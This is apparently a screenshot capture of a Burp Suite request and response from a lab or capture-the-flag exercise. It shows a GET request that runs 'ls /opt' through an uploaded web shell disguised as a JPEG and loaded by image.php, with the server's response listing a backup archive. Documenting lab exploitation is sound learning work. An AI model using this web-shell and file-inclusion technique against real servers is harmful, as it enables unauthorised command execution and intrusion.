 Request
Pretty Raw Hex \n
1 GET /image.php?img=
images/uploads/01e11b20473d1ecc0f6c4ad2e10522fd_shell.jpg&
cmd=ls+/opt HTTP/1.1
2 Host: 10.10.11.135
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
5 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;
q=0.8
6 Referer: http://10.10.11.135/avatar_uploader.php
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=7a435lnvra8l75f2dia1vgup51
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Oct 2024 14:05:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 24
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 source-files-backup.zip
10
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 6
Name Value
Date Wed, 23 Oct 2024 14:05:07 GMT
Server Apache/2.4.29 (Ubuntu)
Content-Length 24
Keep-Alive timeout=5, max=100
Connection Keep-Alive
Content-Type text/html; charset=UTF-8
Inspector
Notes